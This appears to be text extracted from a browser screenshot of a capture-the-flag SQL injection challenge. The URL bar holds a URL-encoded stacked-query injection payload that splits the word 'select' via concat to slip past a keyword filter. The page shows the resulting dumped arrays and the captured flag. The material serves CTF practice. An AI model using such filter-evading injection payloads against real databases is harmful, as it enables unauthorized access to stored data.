 不安全 | 111.200.241.244:60594/?inject=1%27%3BsEt+%40sql+%3D+concat%28%27sele%27%2C%27ct+*+from+%601919810...
有意思的小活儿 北邮 网安 译 大二下 北邮人论坛-北邮人... tools 【狂神说Java】Spr...
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
正在
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}